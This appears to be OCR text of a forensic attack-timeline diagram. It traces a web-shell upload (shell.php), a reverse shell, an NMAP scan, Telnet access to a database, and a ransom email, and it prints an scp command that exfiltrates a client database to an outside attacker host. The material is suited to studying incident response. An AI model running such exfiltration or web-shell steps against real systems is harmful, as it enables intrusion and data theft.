 Reconnaissance using
SCBCrawler
Attacker user SCBC to look for
Vulnerabilities in Web app.
IP:138.201.202.232 @ 10.10.1.2
@19/Feb/2022:21:56:13 -0500
POST /uploads/shell.php HTTP/1.1"
200 @19/Feb/2022:21:59:04 from
web crawler to 10.10.1.2
Initial Entry and Reverse
Shell Injection to
Webserver
Reconnaissance On
Database Webserver
Attacker uses reverse shell to
command NMAP scan on DB to
find vulnerability.
From 10.10.1.2 @ 10.10.1.3
Attacker gains access on Port 23
Telnet Protocol
Sat Feb 19 22:00:18 EST 2022
Entry Into Database From
Webserver Accessed
@IP:10.10. 1.3
Data Exfiltration from
Database IP:10.10.1.3
Attacker exfiltrates client's personal
information on Database Server and
sends to attacker server using
command~$ scp phl.db
fierce@178.62.228.28:/tmp/phl.db
Attacker Sends Email from
4C484C@qq.com to
Support@phl.com for Demands
Ransomware Email